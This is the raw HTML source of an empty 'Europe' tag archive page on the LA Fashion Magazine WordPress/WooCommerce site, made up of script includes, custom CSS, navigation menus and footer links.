var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/thelafashion.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://thelafashion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thelafashion.com/wp-json/wp/v2/tags/2481" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thelafashion.com/xmlrpc.php?rsd" />

<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/ald-transpose-email/ald-transpose-email.js"></script>

<meta name="cdp-version" content="1.5.0" /><script>document.documentElement.className += " js";</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="https://thelafashion.com/wp-content/uploads/2016/02/lafm-black-logo-1.png" />
<link rel="apple-touch-icon" href="https://thelafashion.com/wp-content/uploads/2016/02/lafm-black-logo-2.png" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 650px) {
.post .post-content {
  margin-top: 220px !important;
}
}
.post .post-author {
  margin-top: -20px !important;
  display: none;
}

body p {
font-size: 17px !important;
	line-height:24px !important;
font-family: "Radley";
}
/* STRUCTURE */
.post-content.small {margin-top:0px !important;}
.post .post-content {
    margin-top: 160px;
}
.post_nav {
    margin: 0 0 10px 0;
}
.post-links .post-link.comment-link {
display: none !important;
}
.post-links:not(.just-shares) {
    display: none;
}
.post-detail .share-article {
        margin-top: 150px;
}
#infinite-article > .post-detail-row {
    padding: 30px 0;
}
.commentlist_parent {
     display: none;
}
.usbox {
border: 1px solid #ffffff !important; 
	padding:10px;
}
.boxed-icon.comment.style1 {
    display: none;
}

.btmtk {line-height:30px;}
.btmtk span a {color:#fff;text-decoration:none;}
.btmtk span a:hover {color:#ff0101;}

.post .post-content p {
 line-height: 1.2;
}
#category-title h1 + p {
    display: none;
}
h1, .h1 {
    font-size: 34px;
    border: 2px solid #d9d9d9 !important;;
    padding-top: 30px;
    padding-bottom: 30px;
}
.post.style3 .post-title h3 {
    font-size: 20px;
    font-weight: 400;
}
.full-menu-container .full-menu > li.menu-item-has-children .sub-menu:not(.thb_mega_menu) li a {
    font-weight: 400;
    font-size: 18px;
    color: #464646;
	letter-spacing:2px;
}
#category-title {
    margin-bottom: 80px;
	 background-image: none;
}
#category-title h1 {
    color: #000000;
    font-size: 30px;
    line-height: 1;
    letter-spacing: 2px;
   margin:0;
    padding-top: 30px;
    padding-bottom: 30px;
    position: absolute;
    left: 0px;
    width: 100%;
	display: inline;
}
.post .post-title h1 {
    color: #000000;
    font-size: 30px;
    line-height: 1;
    letter-spacing: 2px;
    margin-top: 40px;
    padding-top: 30px;
    padding-bottom: 30px;
    position: absolute;
    left: 0px;
    width: 100%;
    display: inline;
}
ul li, ol li {
  margin-bottom: 10px;
  font-family: Radley;
}
.post-detail-style4 .post-title, .post-detail-style4 .post-meta, .post-detail-style4 .post-date {
    text-align: center;
    margin-bottom: 0px;
    background-image: none;
    background-color: #fff;
}

.post.style3 .post-title h3 {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: -140px;
}

#archive-title {
    margin-bottom: 80px;
	 background-image: none;
	background-color: #fff;
}
#archive-title h1 {
    color: #000000;
    font-size: 30px;
    line-height: 1;
    letter-spacing: 2px;
   margin:0;
    padding-top: 30px;
    padding-bottom: 30px;
    position: absolute;
    left: 0px;
    width: 100%;
	display: inline;
	background-color: #fff;
}


/* WOOCOMMERCE */

#inlineli {
font-family: "Radley";
}

#inlineli li {
font-family: "Radley";
}

form.cart {
  margin-top: 30px !important;
	 margin-bottom: 30px !important;
}
.product .product-information .product_meta > span {
  display: none;
}
.social_black-on .medium:hover {
    color: #fff;
}
.shopli {
font-family: "Radley" !important;
}
.thb-social-count {
    display: none !important;
}
.woocommerce-MyAccount-navigation ul li.is-active a {
background: #000;
}
.added_to_cart.wc-forward {
    background: transparent;
    font-size: 11px;
    border-radius: 3px;
    border: 1px solid #ff0101;
    display: inline-block;
    margin-left: 10px;
    padding: 5px 15px;
    height: auto;
    overflow: clip !important;
    font-weight: 600;
    text-transform: uppercase;
   }
.button {
  overflow: initial !important;
  }
.products .product .product-image a:not(.button) {
  border: 1px solid #ccc;
}
.products .product.product-category a div h2 {
    text-align: center;
    font-size: 18px;
}
.single_add_to_cart_button.button.alt {
    background: #000;
}
.products .product .product-title h5, .products .product {
    font-size: 14px;
}
.badge.new {
  display: none;
}
.product .product-information h1 {
border: 0px !important;
}
.badge.out-of-stock {
    background: rgba(0, 0, 0, 0.82) !important;
}

/* FOOTER */
#footer {
    background-color: #0a0a0a !important;
}
#subfooter {
    border-top: 0px;
      background-color: #0a0a0a !important;
	color: #ffffff;
	font-family: roboto !important;

}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="archive tag tag-europe tag-2481 wp-theme-thevoux-wp theme-thevoux-wp desktop chrome woocommerce-no-js wcz-woocommerce article-dropcap-off thb-borders-off thb-rounded-forms-off social_black-on header_submenu_color-light mobile_menu_animation-over-content header-submenu-style1 thb-pinit-on thb-single-product-ajax-off wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
			<div id="wrapper" class="thb-page-transition-off">
		<!-- Start Content Container -->
		<div id="content-container">
			<!-- Start Content Click Capture -->
			<div class="click-capture"></div>
			<!-- End Content Click Capture -->
			<div class="row wpb_row row-fluid"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: right;"><span style="font-size: 12px; color: #000000 !important; font-family: roboto;"><a href="https://thelafashion.com/newsletter-sign-up/"><span style="color: #000000;">NEWSLETTER</span></a>    <span style="font-size: 12px; color: #000000 !important; font-family: roboto;"> <a href="https://thelafashion.com/register/"><span style="color: #000000;">ACCOUNT</span></a></span></span></p>

		</div>
	</div>
</div></div></div></div><div class="row wpb_row row-fluid"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div>
<style></style>						
<!-- Start Header -->
<header class="header fixed ">
	<div class="header_top cf">
		<div class="row full-width-row align-middle">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle hide-for-large small"><div><span></span><span></span><span></span></div></a>
				</div>
			<div class="small-6 medium-8 columns logo text-center active">
								<a href="https://thelafashion.com/" class="logolink" title="Los Angeles Fashion &#8211; LA Fashion Magazine">
					<img src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/lafmlogoblk.png" class="logoimg" alt="Los Angeles Fashion &#8211; LA Fashion Magazine"/>
				</a>
								</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder style2">
					
	<aside class="social_header">
																											</aside>
							<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<form role="search" method="get" class="searchform" action="https://thelafashion.com/">
	<label for="search-form-1" class="screen-reader-text">Search for:</label>
	<input type="text" id="search-form-1" class="search-field" value="" name="s" />
</form>
	</aside>
							<a class="quick_cart" data-target="open-cart" href="https://thelafashion.com/cart/" title="View your shopping cart">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="quick_cart_icon" x="0" y="0" width="14" height="18.1" viewBox="0 0 14 18.1" enable-background="new 0 0 14 18.104" xml:space="preserve"><path d="M13.4 3.1h-2.8C10.3 1.4 8.8 0.1 7 0.1S3.7 1.4 3.4 3.1H0.6C0.3 3.1 0 3.4 0 3.8v13.7c0 0.3 0.3 0.6 0.6 0.6h12.8c0.3 0 0.6-0.3 0.6-0.6V3.8C14 3.4 13.7 3.1 13.4 3.1zM7 1.3c1.2 0 2.1 0.8 2.4 1.9H4.6C4.9 2.1 5.8 1.3 7 1.3zM12.4 16.5H1.6V4.7h10.9V16.5zM4.7 7.9c0.2 0 0.4-0.1 0.5-0.2 0.1-0.1 0.2-0.4 0.2-0.6 0-0.2-0.1-0.4-0.2-0.6 -0.3-0.3-0.8-0.3-1.1 0C4 6.7 3.9 6.9 3.9 7.1c0 0.2 0.1 0.4 0.2 0.6C4.2 7.8 4.4 7.9 4.7 7.9zM9.3 7.9c0.2 0 0.4-0.1 0.5-0.2 0.1-0.1 0.2-0.4 0.2-0.6 0-0.2-0.1-0.4-0.2-0.6 -0.3-0.3-0.8-0.3-1.1 0C8.6 6.7 8.6 6.9 8.6 7.1c0 0.2 0.1 0.4 0.2 0.6C8.9 7.8 9.1 7.9 9.3 7.9z"/></svg>		<span class="float_count">0</span>
	</a>
					</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
			<div class="nav_holder show-for-large">
			<nav class="full-menu-container text-center">
									<ul id="menu-news" class="full-menu nav submenu-style-style1"><li id="menu-item-266966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266966"><a href="https://thelafashion.com/">HOME</a></li>
<li id="menu-item-267156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267156"><a href="#">STORIES</a>


<ul class="sub-menu ">
	<li id="menu-item-267158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267158"><a href="https://thelafashion.com/all-stories/">ALL STORIES</a></li>
	<li id="menu-item-20789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20789"><a href="https://thelafashion.com/topics/fashion/">FASHION</a></li>
	<li id="menu-item-21802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21802"><a href="https://thelafashion.com/topics/beauty/">BEAUTY</a></li>
	<li id="menu-item-266968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266968"><a href="https://thelafashion.com/topics/lifestyle/">LIFESTYLE</a></li>
	<li id="menu-item-266972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266972"><a href="https://thelafashion.com/topics/sex-love/">SEX/LOVE</a></li>
	<li id="menu-item-249214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249214"><a href="https://thelafashion.com/topics/press/">PRESS</a></li>
</ul>
</li>
<li id="menu-item-240552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240552"><a href="https://thelafashion.com/e-magazine/">E-MAG</a></li>
<li id="menu-item-267098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267098"><a href="#">ADVERTISER</a>


<ul class="sub-menu ">
	<li id="menu-item-267142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267142"><a href="https://thelafashion.com/advertiser/">ALL PRODUCTS</a></li>
	<li id="menu-item-267091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267091"><a href="https://thelafashion.com/product-category/ads/">ADS</a></li>
	<li id="menu-item-267092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267092"><a href="https://thelafashion.com/shop/advertiser/product-placement/">PRODUCT PLACEMENT</a></li>
	<li id="menu-item-267093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267093"><a href="https://thelafashion.com/product-category/instagram/">INSTAGRAM</a></li>
	<li id="menu-item-267094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267094"><a href="https://thelafashion.com/product-category/photography/">PHOTOGRAPHY</a></li>
	<li id="menu-item-267096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267096"><a href="https://thelafashion.com/product-category/packages/">PACKAGES</a></li>
	<li id="menu-item-267118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267118"><a href="https://thelafashion.com/product-category/video/">VIDEO</a></li>
</ul>
</li>
<li id="menu-item-267120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267120"><a href="#">MORE</a>


<ul class="sub-menu ">
	<li id="menu-item-277769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-277769"><a target="_blank" href="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2025/07/LAFM-2025-2026-MKit.pdf">MEDIA KIT</a></li>
	<li id="menu-item-266969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266969"><a target="_blank" href="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2025/04/JN-MEDIA-KIT.pdf">MEDIA/PR KIT</a></li>
	<li id="menu-item-267126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267126"><a href="https://thelafashion.com/social-media-pr/">SOCIAL MEDIA/PR</a></li>
</ul>
</li>
</ul>							</nav>
		</div>
	</header>
<!-- End Header -->
			<!-- Start Header -->
<div class="header_holder off light-transparent-header">
<div class="row">
	<div class="small-12 columns">
<header class="header style1 boxed">

	<div class="header_top cf">
				<div class="row full-width-row align-middle">
			<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle hide-for-large small"><div><span></span><span></span><span></span></div></a>
								</div>
			<div class="small-6 large-4 columns logo text-center">
				<a href="https://thelafashion.com/" class="logolink" title="Los Angeles Fashion &#8211; LA Fashion Magazine">
					<img src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/lafmlogoblk.png" class="logoimg" alt="Los Angeles Fashion &#8211; LA Fashion Magazine"/>
				</a>
			</div>
			<div class="small-3 large-4 columns social-holder style2">
				
	<aside class="social_header">
																											</aside>
		<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<form role="search" method="get" class="searchform" action="https://thelafashion.com/">
	<label for="search-form-2" class="screen-reader-text">Search for:</label>
	<input type="text" id="search-form-2" class="search-field" value="" name="s" />
</form>
	</aside>
		<a class="quick_cart" data-target="open-cart" href="https://thelafashion.com/cart/" title="View your shopping cart">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="quick_cart_icon" x="0" y="0" width="14" height="18.1" viewBox="0 0 14 18.1" enable-background="new 0 0 14 18.104" xml:space="preserve"><path d="M13.4 3.1h-2.8C10.3 1.4 8.8 0.1 7 0.1S3.7 1.4 3.4 3.1H0.6C0.3 3.1 0 3.4 0 3.8v13.7c0 0.3 0.3 0.6 0.6 0.6h12.8c0.3 0 0.6-0.3 0.6-0.6V3.8C14 3.4 13.7 3.1 13.4 3.1zM7 1.3c1.2 0 2.1 0.8 2.4 1.9H4.6C4.9 2.1 5.8 1.3 7 1.3zM12.4 16.5H1.6V4.7h10.9V16.5zM4.7 7.9c0.2 0 0.4-0.1 0.5-0.2 0.1-0.1 0.2-0.4 0.2-0.6 0-0.2-0.1-0.4-0.2-0.6 -0.3-0.3-0.8-0.3-1.1 0C4 6.7 3.9 6.9 3.9 7.1c0 0.2 0.1 0.4 0.2 0.6C4.2 7.8 4.4 7.9 4.7 7.9zM9.3 7.9c0.2 0 0.4-0.1 0.5-0.2 0.1-0.1 0.2-0.4 0.2-0.6 0-0.2-0.1-0.4-0.2-0.6 -0.3-0.3-0.8-0.3-1.1 0C8.6 6.7 8.6 6.9 8.6 7.1c0 0.2 0.1 0.4 0.2 0.6C8.9 7.8 9.1 7.9 9.3 7.9z"/></svg>		<span class="float_count">0</span>
	</a>
				</div>
		</div>
	</div>
			<div class="nav_holder light">
			<nav class="full-menu-container">
				<ul id="menu-news-1" class="full-menu nav submenu-style-style1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266966"><a href="https://thelafashion.com/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267156"><a href="#">STORIES</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267158"><a href="https://thelafashion.com/all-stories/">ALL STORIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20789"><a href="https://thelafashion.com/topics/fashion/">FASHION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21802"><a href="https://thelafashion.com/topics/beauty/">BEAUTY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266968"><a href="https://thelafashion.com/topics/lifestyle/">LIFESTYLE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266972"><a href="https://thelafashion.com/topics/sex-love/">SEX/LOVE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249214"><a href="https://thelafashion.com/topics/press/">PRESS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240552"><a href="https://thelafashion.com/e-magazine/">E-MAG</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267098"><a href="#">ADVERTISER</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267142"><a href="https://thelafashion.com/advertiser/">ALL PRODUCTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267091"><a href="https://thelafashion.com/product-category/ads/">ADS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267092"><a href="https://thelafashion.com/shop/advertiser/product-placement/">PRODUCT PLACEMENT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267093"><a href="https://thelafashion.com/product-category/instagram/">INSTAGRAM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267094"><a href="https://thelafashion.com/product-category/photography/">PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267096"><a href="https://thelafashion.com/product-category/packages/">PACKAGES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267118"><a href="https://thelafashion.com/product-category/video/">VIDEO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267120"><a href="#">MORE</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-277769"><a target="_blank" href="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2025/07/LAFM-2025-2026-MKit.pdf">MEDIA KIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266969"><a target="_blank" href="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2025/04/JN-MEDIA-KIT.pdf">MEDIA/PR KIT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267126"><a href="https://thelafashion.com/social-media-pr/">SOCIAL MEDIA/PR</a></li>
</ul>
</li>
</ul>				</nav>
		</div>
	</header>
	</div>
</div>
</div>
<!-- End Header -->
			<div role="main" class="cf">
<!-- Start Archive title -->
<div class="row">
	<div class="small-12 columns">
<div id="archive-title">
	<div class="row">
		<div class="small-12 medium-10 large-8 medium-centered columns">
			<h1>
				Tag: <span>Europe</span>			</h1>
					</div>
	</div>
</div>
	</div>
</div>
<!-- End Archive title -->
<div class="row archive-page-container">
	<div class="small-12 columns">
				<div class="row">
							<div class="not-found">
	<figure></figure>
	<p>Sorry, no posts found for your query.</p>
</div>
								</div>
	</div>
</div>
		</div><!-- End role["main"] -->
	<div class="row wpb_row row-fluid full-width-row vc_custom_1615841960448 row-has-fill"><div class="wpb_column columns medium-3 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_empty_space" id="thb-empty-space-696acffac0bed"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column columns medium-6 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_empty_space" id="thb-empty-space-696acffac0d2a"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="klaviyo-form-SrTnvd"></div>

		</div>
	</div>
</div></div></div><div class="wpb_column columns medium-3 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_empty_space" id="thb-empty-space-696acffac0e2c"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615841960448 row-has-fill"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_empty_space" id="thb-empty-space-696acffac0fd3"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615866710253 row-has-fill"><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img loading="lazy" decoding="async" class="alignnone wp-image-202486 lazyload" src="[data-uri]" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/lafmlogowht.png" alt="LAFM_Logo" width="145" height="75" /></p>

		</div>
	</div>
<div class="vc_empty_space" id="thb-empty-space-696acffac11b9"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="btmtk"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">A local authority with global reach offering an honest voice that resonates with consumers as the source for the most current beauty, lifestyle, fashion and marketing trends. <a href="https://thelafashion.com/">THELAFASHION.COM</a></span></div>

		</div>
	</div>
<div class="vc_empty_space" id="thb-empty-space-696acffac121a"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a href="https://www.facebook.com/theLAFashion"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-266978 lazyload" src="[data-uri]" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/fbtk.jpg" alt="" width="50" height="45" /></a><a href="https://twitter.com/theLAFashion"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-266981 lazyload" src="[data-uri]" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/twiitertk.jpg" alt="" width="50" height="45" /></a><a href="https://www.instagram.com/thelafashion/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-266979 lazyload" src="[data-uri]" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/instatk.jpg" alt="" width="50" height="45" /></a></p>

		</div>
	</div>
<div class="vc_empty_space" id="thb-empty-space-696acffac1277"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"></div></div></div><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-size: 20px !important; font-family: roboto; color: #ffffff;">MORE FROM LAFM</span></p>

		</div>
	</div>
<div class="vc_empty_space" id="thb-empty-space-696acffac137d"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="btmtk"><a href="https://thelafashion.com/newsletter-sign-up/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Newsletter</span></a></div>
<div class="btmtk"><a href="https://thelafashion.com/social-media-pr/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Social Media/PR</span></a><br />
<a href="https://thelafashion.com/advertiser/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Marketing</span></a><br />
<a href="https://thelafashion.com/contact-us/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Contact Us</span></a><br />
<a href="https://thelafashion.com/about-us/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">About LAFM</span></a><br />
<a href="https://thelafashion.com/careers/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Careers</span></a></div>

		</div>
	</div>
<div class="vc_empty_space" id="thb-empty-space-696acffac13f8"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"></div></div></div><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-size: 20px !important; font-family: roboto; color: #ffffff;">SEE MORE STORIES</span></p>

		</div>
	</div>
<div class="vc_empty_space" id="thb-empty-space-696acffac159c"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="btmtk"><a href="https://thelafashion.com/topics/fashion/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Fashion</span></a><br />
<a href="https://thelafashion.com/topics/lifestyle/travel/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Travel</span></a><br />
<a href="https://thelafashion.com/topics/sex-love/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Love</span></a><br />
<a href="https://thelafashion.com/topics/press/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Press</span></a><br />
<a href="https://thelafashion.com/topics/magazine/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Magazine</span></a></div>

		</div>
	</div>
<div class="vc_empty_space" id="thb-empty-space-696acffac1614"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615842019785 row-has-fill"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><div class="vc_empty_space" id="thb-empty-space-696acffac1b82"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615842019785 row-has-fill"><div class="wpb_column columns medium-2/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="btmtk"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;"><a href="https://thelafashion.com/contact-us/">Reprints/Permissions</a> | <a href="https://thelafashion.com/contact-us/">Masthead</a></span></div>

		</div>
	</div>
</div></div></div><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"></div></div></div><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="btmtk"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;"><a href="https://thelafashion.com/all-stories/">Fashion &amp; Beauty</a></span></div>

		</div>
	</div>
</div></div></div><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div style="width: 150px; height: 40px; padding-top: 6px; text-align: center; border: 1px solid #fff;"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">United States</span></div>

		</div>
	</div>
